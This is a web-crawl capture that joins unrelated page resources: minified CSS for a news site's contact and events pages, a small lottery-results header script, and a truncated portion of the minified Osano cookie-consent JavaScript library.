.reading-list-award__header-icon{margin:-0.125rem .375rem 0 0;width:18px}.award-content--2019 .reading-list-award .label--soft{display:none}.award-content--2019 .reading-list-award .off-site-link{display:none}.award-content .native-ad .button,.award-content .signup .button{background-color:#0a0a0a}.award-content .native-ad .button:hover,.award-content .signup .button:hover{background-color:hsl(from #0a0a0a h s calc(l + 10))}.award-content .post-label--award{background-color:#fc0;color:#0a0a0a}.award-content--2019 .post-label--award{background-color:#fff;border-bottom:2px solid #fc0;display:inline-block;margin:0 auto 1.5rem auto;padding:0;text-decoration:none}.award-content--2019 .post-label--award:hover{border-bottom:2px dotted #fc0;cursor:pointer}@media(min-width: 40em){.award-content--2019 .post-label--award{border-bottom:3px solid #fc0}.award-content--2019 .post-label--award:hover{border-bottom:3px dotted #fc0}}.page-not-found{align-items:center;display:flex;flex-direction:column;margin:1rem 0 6rem 0;text-align:center}.page-not-found__heading{margin-bottom:0}.page-not-found__message{margin:.5rem 0 0 0;max-width:30rem}.submit-tip__copy{font-size:18px;margin-bottom:55px}.submit-tip__form button{margin-bottom:5rem;margin-top:40px}.submit-tip #submit-tip-form-comments{height:155px}.contact.contact-form .page-wrapper{margin-bottom:0;max-width:100%;padding-top:55px}@media screen and (max-width: 64em){.contact.contact-form .page-wrapper{padding-top:50px}}.contact.contact-form .page-inner-wrapper{margin-bottom:0}.contact.contact-form :not(.proformative).contact-header{background-color:var(--dive-grey-1, #f5f5fa)}.contact.contact-form .contact-header{align-items:center;display:flex;justify-content:center;padding:4rem 0 0 0;text-align:center}@media screen and (min-width: 64em){.contact.contact-form .contact-header{padding:7rem 0 0 0}}.contact.contact-form .contact-header__header-text{font-family:"Source Serif 4",serif;margin:0 0 .5rem 0}.contact.contact-form .contact-header__header-text::before{border-top:4px solid var(--call-out-color, #e0002b);content:" ";display:block;margin:auto;padding-bottom:.25rem;width:4rem}.contact.contact-form .contact-header__subheader-text{font-size:1.375rem;font-weight:normal}@media screen and (max-width: 64em){.contact.contact-form .contact-header__subheader-text{font-size:18px}}.contact.contact-form .outreach{background-color:var(--dive-grey-1, #f5f5fa);padding:3rem 0 4rem 0}.contact.contact-form .outreach__box{background-color:#fff;border-radius:6px;height:14rem}@media screen and (max-width: 40em){.contact.contact-form .outreach__box{height:unset;margin:2rem 0 0 0}}@media screen and (max-width: 685px)and (min-width: 40em){.contact.contact-form .outreach__box{height:14.5rem}}.contact.contact-form .outreach__box__header{align-items:center;font-size:20px;font-weight:700;margin:0 0 1rem 0;padding:1.5rem 0 0 0;text-align:center}@media screen and (max-width: 40em){.contact.contact-form .outreach__box__header{flex-direction:unset;justify-content:center}}.contact.contact-form .outreach__box__links{font-size:18px;font-weight:400;padding:0 .25rem 0 .25rem;text-align:center}.contact.contact-form .outreach__box__links__link{margin:0 0 .5rem 0}@media screen and (max-width: 40em){.contact.contact-form .outreach__box__links{align-items:center;margin:1rem 0 0 0;padding:0 0 1rem 0}}@media screen and (max-width: 40em){.contact.contact-form .outreach{margin:0 0 5rem 0;padding:1rem 0 3rem 0}}.contact.contact-form .address-map{background-color:var(--dive-grey-1, #f5f5fa)}.contact.contact-form .address-map__address{padding:4rem 0 0 0}.contact.contact-form .address-map__address__header{font-size:18px;font-weight:700;margin:0 0 .5rem 0}.contact.contact-form .address-map__address__street,.contact.contact-form .address-map__address__city{font-size:16px;font-weight:400}.contact.contact-form .address-map__address__phone{font-size:16px;font-weight:400;margin:.5rem 0 0 0;text-decoration:underline}.contact.contact-form .address-map__address__email a{color:var(--call-out-color, #e0002b);text-decoration:underline}.contact.contact-form .address-map__map{padding:4rem 0 3rem 0}.contact.contact-form .address-map__map__embed-container{overflow:hidden}@media screen and (max-width: 64em){.contact.contact-form .address-map__map__embed-container iframe{height:15rem}}.contact.contact-form .contact-form{padding:4rem 0 5rem 0}.contact.contact-form .contact-form__header{margin:0 0 2rem 0}.contact.contact-form .contact-form__button{margin:2rem 0 0 0}@media screen and (max-width: 40em){.contact.contact-form .contact-form{padding:4rem 0 5rem 0}}.events-page .page-wrapper{max-width:100%}.events-page .page-inner-wrapper{margin-bottom:0}.empty-list{margin-top:2rem}.event-feed__item .feed__item--placeholder .label,.event-feed__item .feed__item--placeholder .event-item__title a,.event-feed__item .feed__item--placeholder .events-list__events-date{color:#6e707c}.event-feed__item .feed__item--placeholder .events-list__events-date--editorial{background-color:#6e707c;color:#fff}.event-feed__item .feed__item--placeholder .event-image-container img{opacity:.6}.event-feed__item:first-of-type{border:none;padding-top:.25rem}.event-feed__item::before{content:"";display:block}.event-feed__item::after{border-bottom:1px solid #dddee6;content:"";display:block;margin:0 1rem;padding-bottom:2rem;padding-top:0}.event-feed__item:last-of-type::after{border-bottom:none;padding-bottom:.75rem;padding-top:0}@media screen and (max-width: 40em){.event-feed__item::after{border-bottom:1px solid #dddee6;content:"";display:block;margin:0 auto;padding-bottom:1.25rem;width:100%}.event-feed__item:last-of-type::after{padding-bottom:0}}.featured-event .admin-button{margin-top:1.25rem}.featured-event__title{margin-top:.25rem;text-decoration:none}.featured-event__item{padding-bottom:4rem;padding-top:2rem}.featured-event__item.flex{display:flex;flex-direction:row}.featured-event__teaser{color:#323239;font-family:Georgia,serif;font-size:16px;font-weight:400}.featured-event__no-image-wrapper{display:block;position:relative}.featured-event__no-image-wrapper::before{background:rgba(var(--primary-color, #414192), 0.2);border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.featured-event__image-wrapper{aspect-ratio:16/9;border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:4px;overflow:hidden;width:100%}.featured-event__image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.featured-event__dates{align-items:center;display:flex;margin-bottom:.5rem;margin-top:.5rem}.featured-event__location{color:#323239;display:flex;margin-bottom:.5rem}.featured-event__presented-by{align-items:center;color:#323239;display:flex;font-size:1rem;margin-bottom:.5rem}.featured-event__cta{margin-top:1.25rem}@media screen and (max-width: 64em){.featured-event__image{max-height:358px}.featured-event__image-wrapper{height:360px;margin-bottom:1.25rem}}@media screen and (max-width: 40em){.featured-event__type-desktop{display:none}.featured-event__item{background-color:var(--dive-grey-1, #f5f5fa);margin-top:2rem;padding-bottom:1rem;padding-top:1rem}.featured-event__no-image-wrapper{display:none}.featured-event__presented-by{align-items:flex-start;color:#323239;display:flex;font-size:1rem}.featured-event__image{max-height:173px}.featured-event__image-wrapper{height:175px}}@media screen and (min-width: 40em){.featured-event__type-mobile{display:none}.featured-event__no-image-wrapper{display:block;margin-bottom:1rem;position:relative}.featured-event__label-mobile{display:none}}@media screen and (max-width: 40em){.event-label-desktop{display:none}}.event-image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.event-image-wrapper{aspect-ratio:16/9;border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:4px;margin-bottom:0;overflow:hidden}@media screen and (max-width: 40em){.event-image-container{display:none}}.event-item{align-items:flex-start;display:flex;margin-bottom:.5rem}.event-item__title{margin-top:.25rem}.event-item__details{color:#323239;font-size:1rem}.event-item__dates{align-items:center;display:flex;margin-bottom:.5rem;margin-top:.5rem}.event-item__dates__details{color:#323239;font-size:1rem;margin-top:.25rem}.event-item__presented-by{align-items:center;color:#323239;font-size:1rem;font-style:italic}@media screen and (max-width: 40em){.events-header{padding-top:2.5rem}.event-item{align-items:flex-start;color:#323239;font-size:1rem}}.events-list{align-content:flex-start}.events-list__events-date{background:var(--dive-grey-1, #f5f5fa);border-radius:6px;display:flex;flex-basis:55px;flex-direction:column;flex-grow:0;flex-shrink:0;height:70px;justify-content:center;margin-right:16px}.events-list__events-date--editorial{background:var(--primary-color, #414192)}.events-list__events-date__day{font-size:20px;font-weight:700;margin-bottom:0;text-align:center}.events-list__events-date__day--editorial{color:#fff}.events-list__events-date__month{font-size:16px;text-align:center}.events-list__events-date__month--editorial{color:#fff}.events-list__item{border-bottom:1px solid #dddee6;line-height:1.3;margin-bottom:1.25rem;margin-left:1rem;padding-bottom:1rem}.events-list__item.flex{display:flex;flex-direction:row}.events-list__item:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}.events-list__item .event-image-container{margin-left:auto}@media screen and (max-width: 40em){.events-list__events-date{margin-left:.9375rem;margin-right:0}.events-list__item{margin-left:0}.events-list__item.flex{display:flex}}.events-cta{background-color:var(--dive-grey-1, #f5f5fa)}.events-cta__wrapper{display:flex}.events-cta__text{padding-bottom:4rem;padding-top:4rem}.events-cta__title{margin-bottom:1.25rem}.events-cta__description{margin-bottom:1.25rem}.events-cta__image-wrapper{display:none}@media screen and (min-width: 40em){.events-cta__image-wrapper{align-items:center;display:flex;justify-content:center}.events-cta__image{max-width:16rem}}@media screen and (min-width: 64em){.events-cta__image{max-width:28rem}}.poll-landing-page__message{margin:1rem 0 4rem 0;max-width:80%}@media screen and (max-width: 64em){.poll-landing-page__message{max-width:100%}}


--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/local/pk10/head_xingyft.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.xingyft;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var t=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicJsft(a,e,o,t)};

--- FILE ---
content_type: application/javascript
request_url: https://imwithwalter.com/js/osano.js
body_size: 56761
content:
/*! For license information please see osano.js.LICENSE.txt */
(()=>{var e,t,n={5289:()=>{!function(){var e=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/;function t(t){return null==t?String(t):(t=e.exec(Object.prototype.toString.call(Object(t))))?t[1].toLowerCase():"object"}function n(e,t){return Object.prototype.hasOwnProperty.call(Object(e),t)}function r(e){if(!e||"object"!=t(e)||e.nodeType||e==e.window)return!1;try{if(e.constructor&&!n(e,"constructor")&&!n(e.constructor.prototype,"isPrototypeOf"))return!1}catch(o){return!1}for(var r in e);return void 0===r||n(e,r)}function o(e,t,n){this.b=e,this.f=t||function(){},this.d=!1,this.a={},this.c=[],this.e=function(e){return{set:function(t,n){s(i(t,n),e.a)},get:function(t){return e.get(t)}}}(this),c(this,e,!n);var r=e.push,o=this;e.push=function(){var t=[].slice.call(arguments,0),n=r.apply(e,t);return c(o,t),n}}function c(e,n,o){for(e.c.push.apply(e.c,n);!1===e.d&&0<e.c.length;){if("array"==t(n=e.c.shift()))e:{var c=n,a=e.a;if("string"==t(c[0])){for(var u=c[0].split("."),l=u.pop(),f=(c=c.slice(1),0);f<u.length;f++){if(void 0===a[u[f]])break e;a=a[u[f]]}try{a[l].apply(a,c)}catch(d){}}}else if("function"==typeof n)try{n.call(e.e)}catch(g){}else{if(!r(n))continue;for(var p in n)s(i(p,n[p]),e.a)}o||(e.d=!0,e.f(e.a,n),e.d=!1)}}function i(e,t){for(var n={},r=n,o=e.split("."),c=0;c<o.length-1;c++)r=r[o[c]]={};return r[o[o.length-1]]=t,n}function s(e,o){for(var c in e)if(n(e,c)){var i=e[c];"array"==t(i)?("array"==t(o[c])||(o[c]=[]),s(i,o[c])):r(i)?(r(o[c])||(o[c]={}),s(i,o[c])):o[c]=i}}window.DataLayerHelper=o,o.prototype.get=function(e){var t=this.a;e=e.split(".");for(var n=0;n<e.length;n++){if(void 0===t[e[n]])return;t=t[e[n]]}return t},o.prototype.flatten=function(){this.b.splice(0,this.b.length),this.b[0]={},s(this.a,this.b[0])}}()},628:(e,t,n)=>{"use strict";t.$y=void 0;var r=n(9592),o=function(){var e=[],t=[],n=void 0;return{enhancer:function(e){return n=e,function(e){return function(n){return r.compose.apply(void 0,t)(e)(n)}}},addMiddleware:function(){for(var r,o,c=arguments.length,i=Array(c),s=0;s<c;s++)i[s]=arguments[s];(r=t).push.apply(r,i.map((function(e){return e(n)}))),(o=e).push.apply(o,i)},removeMiddleware:function(n){var r=e.findIndex((function(e){return e===n}));-1!==r?(e=e.filter((function(e,t){return t!==r})),t=t.filter((function(e,t){return t!==r}))):console.error("Middleware does not exist!",n)},resetMiddlewares:function(){t=[],e=[]}}},c=o();c.enhancer,c.addMiddleware,c.removeMiddleware,c.resetMiddlewares,t.$y=o},9592:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__DO_NOT_USE__ActionTypes:()=>u,applyMiddleware:()=>b,bindActionCreators:()=>h,combineReducers:()=>d,compose:()=>y,createStore:()=>f,legacy_createStore:()=>p});var r=n(1286);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var s="function"==typeof Symbol&&Symbol.observable||"@@observable",a=function(){return Math.random().toString(36).substring(7).split("").join(".")},u={INIT:"@@redux/INIT"+a(),REPLACE:"@@redux/REPLACE"+a(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+a()}};function l(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function f(e,t,n){var r;if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(i(0));if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error(i(1));return n(f)(e,t)}if("function"!=typeof e)throw new Error(i(2));var o=e,c=t,a=[],p=a,d=!1;function g(){p===a&&(p=a.slice())}function h(){if(d)throw new Error(i(3));return c}function y(e){if("function"!=typeof e)throw new Error(i(4));if(d)throw new Error(i(5));var t=!0;return g(),p.push(e),function(){if(t){if(d)throw new Error(i(6));t=!1,g();var n=p.indexOf(e);p.splice(n,1),a=null}}}function b(e){if(!l(e))throw new Error(i(7));if(void 0===e.type)throw new Error(i(8));if(d)throw new Error(i(9));try{d=!0,c=o(c,e)}finally{d=!1}for(var t=a=p,n=0;n<t.length;n++){(0,t[n])()}return e}return b({type:u.INIT}),(r={dispatch:b,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error(i(10));o=e,b({type:u.REPLACE})}})[s]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(i(11));function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[s]=function(){return this},e},r}var p=f;function d(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var c,s=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:u.INIT}))throw new Error(i(12));if(void 0===n(void 0,{type:u.PROBE_UNKNOWN_ACTION()}))throw new Error(i(13))}))}(n)}catch(a){c=a}return function(e,t){if(void 0===e&&(e={}),c)throw c;for(var r=!1,o={},a=0;a<s.length;a++){var u=s[a],l=n[u],f=e[u],p=l(f,t);if(void 0===p){t&&t.type;throw new Error(i(14))}o[u]=p,r=r||p!==f}return(r=r||s.length!==Object.keys(e).length)?o:e}}function g(e,t){return function(){return t(e.apply(this,arguments))}}function h(e,t){if("function"==typeof e)return g(e,t);if("object"!=typeof e||null===e)throw new Error(i(16));var n={};for(var r in e){var o=e[r];"function"==typeof o&&(n[r]=g(o,t))}return n}function y(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error(i(15))},o={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},s=t.map((function(e){return e(o)}));return r=y.apply(void 0,s)(n.dispatch),c(c({},n),{},{dispatch:r})}}}},5267:(e,t,n)=>{"use strict";n.d(t,{SK:()=>Z,Qm:()=>te,Gf:()=>X,LB:()=>ee,R$:()=>_,fQ:()=>ne,tu:()=>K,wm:()=>F,AZ:()=>V,Qj:()=>B});var r=n(1286);const o={};function c(e,t){let n;const r=function(...t){return delete o[n],e(...t)};return t?r():n=document.hidden?`${setTimeout(r,0)}_`:`_${window.requestAnimationFrame(r)}`,n&&(o[n]=e),n}function i(e){const[t,n]=e.split("_").map((function(e){return parseInt(e,10)}));e&&delete o[e],n&&window.cancelAnimationFrame(parseInt(n,10)),t&&clearTimeout(parseInt(t,10))}document.addEventListener("visibilitychange",(function(){Object.entries(o).forEach((function([e,t]){i(e),c(t)}))}),!1);var s=n(1184),a=n.n(s);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function f(e){const t=new Blob(["self.onmessage=function(__e){(",e,")(__e,self)}"],{type:"text/javascript"}),n=URL.createObjectURL(t);return new Worker(n)}class p{constructor(e){this.doWork=e}get running(){return void 0!==this.requestId||void 0!==this.webWorker}wait(e,t){this.requestId=c((function(){e(Date.now())}),t)}createInlineWorker(e,t,n){let r;for(;void 0===r;){if(r=this.doWork(this.data),r){this.cleanup(),e(r);break}if(Date.now()-n>100){this.wait.call(this,this.createInlineWorker.bind(this,e,t));break}}}createWebWorker(e,t){var n=this;const r=f(this.doWork);this.webWorker=r,r.onmessage=function(t){n.cleanup(),r.terminate(),e(t.data)},r.onerror=function(e){n.cleanup(),r.terminate(),t(e.error)},r.postMessage(this.data)}cleanup(){i(this.requestId),this.webWorker&&this.webWorker.terminate(),delete this.webWorker,delete this.requestId}postMessage(e){this.data=l(l({},this.data),e),this.webWorker&&this.webWorker.postMessage(this.data)}terminate(){this.cleanup(),this.inlineReject&&this.inlineReject("abort")}classify(e){var t=this;return this._promise?this.postMessage(e):(this.data=e,this._promise=new(a())((function(e,n){t.inlineReject=n,"string"==typeof t.doWork?t.wait(t.createWebWorker.bind(t,e,n)):t.wait(t.createInlineWorker.bind(t,e,n))}))),this._promise}get promise(){return this._promise||a().reject()}}var d=n(8734),g=n(5036),h=n(4045);const y=/(^|@)\S+:\d+/,b=/^\s*at .*(\S+:\d+|\(native\))/m,m=/^(eval@)?(\[native code])?$/;function O(e){return e&&e.replace(/^\(/,"").replace(/\)$/,"")}const v={parse:function(e){if(void 0!==e.stacktrace||void 0!==e["opera#sourceloc"])return this.parseOpera(e);if(e.stack&&e.stack.match(b))return this.parseV8OrIE(e);if(e.stack)return this.parseFFOrSafari(e);throw new Error("Cannot parse given Error object")},extractLocation:function(e){if(-1===e.indexOf(":"))return[e];var t=O(e),n=/(?:\(.*)?:(\d+)?(?::(\d+))?\)?$/.exec(t),r=n&&n[1]||void 0,o=n&&n[2]||void 0,c=n&&n.index||void 0;return[t.slice(0,c),r&&parseInt(r,10),o&&parseInt(o,10)]},parseV8OrIE:function(e){return e.stack.split("\n").filter((function(e){return!!e.match(b)}),this).map((function(e){e.indexOf("(eval ")>-1&&(e=e.replace(/eval code/g,"eval").replace(/(\(eval at [^()]*)|(\),.*$)/g,""));var t=e.replace(/^\s+/,"").replace(/\(eval code/g,"("),n=t.match(/ (\((.+):(\d+):(\d+)\)$)/),r=(t=n?t.replace(n[0],""):t).split(/\s+/).slice(1),o=this.extractLocation(n?n[1]:r.pop());return{functionName:r.join(" ")||void 0,fileName:["eval","<anonymous>"].indexOf(o[0])>-1?void 0:o[0],lineNumber:o[1],columnNumber:o[2],source:e}}),this)},parseFFOrSafari:function(e){return e.stack.split("\n").filter((function(e){return!e.match(m)}),this).map((function(e){if(e.indexOf(" > eval")>-1&&(e=e.replace(/ line (\d+)(?: > eval line \d+)* > eval:\d+:\d+/g,":$1")),-1===e.indexOf("@")&&-1===e.indexOf(":")||e.indexOf("data:text/")>=0)return{functionName:e};var t=/((.*".+"[^@]*)?[^@]*)(?:@)/,n=e.match(t),r=n&&n[1]?n[1]:void 0,o=this.extractLocation(e.replace(t,""));return{functionName:r,fileName:o[0],lineNumber:o[1],columnNumber:o[2],source:e}}),this)},parseOpera:function(e){return!e.stacktrace||e.message.indexOf("\n")>-1&&e.message.split("\n").length>e.stacktrace.split("\n").length?this.parseOpera9(e):e.stack?this.parseOpera11(e):this.parseOpera10(e)},parseOpera9:function(e){for(var t=/Line (\d+).*script (?:in )?(\S+)/i,n=e.message.split("\n"),r=[],o=2,c=n.length;o<c;o+=2){var i=t.exec(n[o]);i&&r.push({fileName:O(i[2]),lineNumber:i[1]&&parseInt(i[1],10),source:n[o]})}return r},parseOpera10:function(e){for(var t=/Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i,n=e.stacktrace.split("\n"),r=[],o=0,c=n.length;o<c;o+=2){var i=t.exec(n[o]);i&&r.push({functionName:i[3]||void 0,fileName:O(i[2]),lineNumber:i[1]&&parseInt(i[1],10),source:n[o]})}return r},parseOpera11:function(e){return e.stack.split("\n").filter((function(e){return!!e.match(y)&&!e.match(/^Error created at/)}),this).map((function(e){var t,n=e.split("@"),r=this.extractLocation(n.pop()),o=n.shift()||"",c=o.replace(/<anonymous function(: (\w+))?>/,"$2").replace(/\([^)]*\)/g,"")||void 0;return o.match(/\(([^)]*)\)/)&&(t=o.replace(/^[^(]+\(([^)]*)\)$/,"$1")),{functionName:c,args:void 0===t||"[arguments not available]"===t?void 0:t.split(","),fileName:r[0],lineNumber:r[1],columnNumber:r[2],source:e}}),this)}};var w=n(7733),S=n(8428),E=n(1344),A=n(924),j=n(5041),P=n(2078),D=n(2981);function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?T(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const I=new Set([]),N=new WeakMap,$={iframe:{},cookie:{},script:{}},k=Symbol("osano.cm.userscript"),L={},_=function(e){const t=e&&e[d.gY]||e;return t&&N.has(t)&&N.get(t)||void 0};function x(){let e=new Error;if(d.lw)try{throw e}catch(o){e=o}const t=v.parse(e);let n,r;for(;n=t.pop();){const{fileName:e,source:t}=n;r=r||!!e;const o=e&&0!==e.indexOf(w.OSANO_IFRAME_URI)&&("http"===e.slice(0,4)||"//"===e.slice(0,2))&&e||(t&&t.indexOf("<anonymous>")>=0?r&&k:void 0);if(o)return[o]}return[]}const R=function(e){const{node:t=e,src:n}=e||L,r=t&&n?String(n).substring(0,20).trim().substring(0,5):"";return!r&&(null==t?void 0:t.textContent)||"data:"===r},M=function(e){const{node:t=e}=e||L;return!(!t||!R(e))||!(!t||!t[d.wo]||t===t[d.wo])&&M(t[d.wo])},F=function(e){const{node:t=e}=e||L;return!(!t||!t[d.I_])||!(!t||!t[d.wo]||t===t[d.wo])&&F(t[d.wo])};function U(e,t){if(!M(e)){const n=e&&e.ownerDocument?e.ownerDocument.currentScript:d.Bl.currentScript;if(n)return[n,[]];const r=t||e&&e.ownerDocument===d.Bl&&x()||[],o=r[r.length-1];return[o&&(0,A.iF)(o)||void 0,r]}return[void 0,[]]}const K=function(e,t){const{node:n=e}=e||L;if(!M(e)){if(F(e))return!0;const[r,o]=U(n,t);return F(r)||function(e){try{return(e||x()).filter((function(e){return e===k||I.has(e)})).length>0||void 0}catch(t){return!1}}(o)}return!1},H=function(){return!0},V=function(e){if(e&&(0,h.Tv)(e)){const t=_(e),{src:n=P.oK.call(e)}=t||e;n&&!R(t||e)&&I.add(n)}try{Object.defineProperty(e,d.I_,{configurable:!1,enumerable:!1,get:H})}catch(t){}return e},J=["img","script","iframe"];function B(e){if(e&&e.tagName&&!e[d.b7]&&!e[d.gY]&&J.includes(e.tagName.toLowerCase())){try{const[t,n]=U(e);Object.defineProperty(e,d.wo,{configurable:!1,enumerable:!1,get:function(){return t}}),K(e,n)&&V(e)}catch(t){}try{Object.defineProperty(e,d.b7,{configurable:!1,enumerable:!1,get:H})}catch(t){}}}const G=function(e){const{classifications:t,value:n}=e,r=t.shift();if(void 0===r)return d.zT;const o=r[0],c=new RegExp(""+o,"gm");if(String(n).match(c)){const{classification:e=r[1]}=r[1]||{};return e}},Y=function(e,t){var n=e.data.classifications,r=n.length;function o(c){var i=e.data.category||"";if(c)for(var s=0;s<r;s++){if(t.loop!==o)return"";var a=n[s][0],u=new RegExp(""+a,"gm");if(String(c).match(u)){var l=n[s][1];i=l&&l.classification||l;break}}return t.postMessage(i||"UNCLASSIFIED"),String(i||"UNCLASSIFIED")}return t.loop=o,o(e.data.value)},W=Y.toString();let Q=!1;try{const e=f(W);e.onmessage=function(){Q=!0,e.terminate()},e.onerror=function(){Q=!1,e.terminate()},e.postMessage({value:"",classifications:[["",""]]})}catch(re){Q=!1}const q=function(e,t){if(t&&(t[d.I_]||t[d.wo]&&t[d.wo][d.I_]))return V(t),[e,!0];const n=(0,S.A)(e,(0,E.A)(t&&t.ownerDocument||d.Bl));if(t&&e&&(!/^http(s)?:/.test(n.href)||d.TW.test(n.href)||d.aD.test(n.href)))return[e,!0];try{d.Y3.href=n.href}catch(r){return[e,!0]}return[e?String(n.href):e,!1]},z=function(e,t,n){const{entityType:r}=e||{},{node:o}=e,c=o&&o[d.gY]||o,i=_(c)||C({},e);let s=!1,a=!1,u="",l="",f="",h=/||/g;const y=(0,g.aX)(n,c);switch(r){case"iframe":{f=j.LC.value.call(o,"src")||"",l=e.src||f||i.src||"",u=l;const[t,r]=q(l,o);s=i.src!==t,a=!!l&&o&&!y,h=d.aD,(0,g.XL)(n)&&!r||(e.ignore=!0),e.src=t,l=t;break}case"script":{const t=o.parentElement;f=j.LC.value.call(o,"src")||P.oK.call(o)||"",l=e.src||f||i.src||"",u=t&&i.originalValue||l;const[n,r]=q(l,o);s=!(t&&f||i.src===n),a=!d.lw&&!!l&&!!o&&D.L.value.call(o,"async")&&!y,h=d.TW,r&&(e.ignore=!0),e.src=n,l=t?u:n;break}case"cookie":l=e.name,f=e.name,u=e.value,s=i.name!==l,a=!1,h=d.Wm}if(l=String(l),Object.entries(e).forEach((function([e,t]){if("ignore"===e)!1===t&&delete i[`${e}`]||(i[`${e}`]=t);else void 0!==t&&(i[`${e}`]=t)})),(!i.classification||s&&l)&&(i.classification="",i.originalValue=u,i.async&&i.async.running&&(i.ignore||!a?(i.async.terminate(),delete i.async):i.async.postMessage({value:e.src,classifications:Object.entries(t)})),!i.async&&!i.ignore)){if(y)i.classification=y;else{const e=$[r][l];if(e)i.classification=i.classification||e;else{const[e,n]=t[`${f}`]?[t[`${f}`],f]:function(e,t){d.Y3.href=e;const n=d.Y3.pathname.split("/").filter((function(e){return!!e})),r=`${d.Y3.protocol}//${d.Y3.hostname}/`;return n.reduce((function([e,n],r){if(e)return[e,n];const o=`${n}${r}/`;return[t[`${o}`],o]}),[t[`${e}`]||t[`${r}`],r])}(l,t);if(e){const{classification:o=e}=e;o?(i.classification=o,$[r][l]=o):delete t[`${n}`]}}}if(!i.classification)if(a)i.async=new p(Q?W:G),i.async.classify({value:e.src,classifications:Object.entries(t)}).then((function(e){return delete i.async,i.classification=e,$[r][l]=e,i})).catch((function(e){if(delete i.async,"abort"===e)i.classification="",delete $[r][l];else i.classification=d.zT,$[r][l]=d.zT;return i}));else{const n=function(e,t,n){const{name:r,src:o=r}=e;let c=$[n][o];return void 0===c&&(c=Y({data:{value:o,classifications:Object.entries(t)}},{postMessage:function(){}}),$[n][o]=c),c}(e,t,r);i.classification=n,$[r][l]=n}}(!i.fromOsano||s&&l)&&(i.fromOsano=h.test(l)),"cookie"===r&&!i.fromOsano&&["",d.zT].includes(i.classification)&&(i.ignore=i.ignore||K());try{N.set(c,i)}catch(b){}return i},Z=function(e,t){const n="string"==typeof e?e.replace(/\s*;\s*/g,";").split(";").reduce((function(e,t,n){const[r,...o]=t.split("="),c=o.join("=");if(0===n)return-1!==t.indexOf("=")||c?C(C({},e),{},{name:r,value:c}):C(C({},e),{},{name:"",value:r});switch(r.toLowerCase()){case"domain":case"path":case"secure":case"httponly":case"samesite":case"expires":case"max-age":return C(C({},e),{},{[r.toLowerCase()]:c||""})}return e}),{}):e,{name:r,value:o,httponly:c,Secure:i=!1,secure:s=i,path:a,domain:u,expires:l,"max-age":f,Samesite:p="lax",SameSite:d=p,samesite:h=d,ignore:y}=n,b={};return b.secure=""===s||!!s,void 0!==a&&(b.path=a.replace(/['"]/g,"")),void 0!==u&&(b.domain=u),void 